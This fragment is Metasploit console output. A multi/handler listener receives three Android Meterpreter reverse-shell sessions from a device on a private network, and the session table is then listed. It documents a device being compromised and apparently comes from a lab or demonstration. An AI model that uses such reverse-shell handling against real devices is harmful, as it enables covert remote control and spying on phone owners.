 msf6 exploit(multi/handler) >
[*] Sending stage (76780 bytes) to 192.168.0.14
[*] Meterpreter session 1 opened (192.168.163.113:1443 → 192.168.0.14:58900) at 2023-04-08 23:00:06 +0800
[*] Sending stage (76780 bytes) to 192.168.0.14
[*] Meterpreter session 2 opened (192.168.163.113:1443 → 192.168.0.14:58902) at 2023-04-08 23:00:07 +0800
[*] Sending stage (76780 bytes) to 192.168.0.14
[*] Meterpreter session 3 opened (192.168.163.113:1443 → 192.168.0.14:59612) at 2023-04-08 23:00:16 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                        Information         Connection
--  ----  ----                        -----------         ----------
1         meterpreter dalvik/android  u0_a216 @ localhost  192.168.163.113:1443 → 192.168.0.14:58900 (192.168.0.14)
2         meterpreter dalvik/android  u0_a216 @ localhost  192.168.163.113:1443 → 192.168.0.14:58902 (192.168.0.14)
3         meterpreter dalvik/android  u0_a216 @ localhost  192.168.163.113:1443 → 192.168.0.14:59612 (192.168.0.14)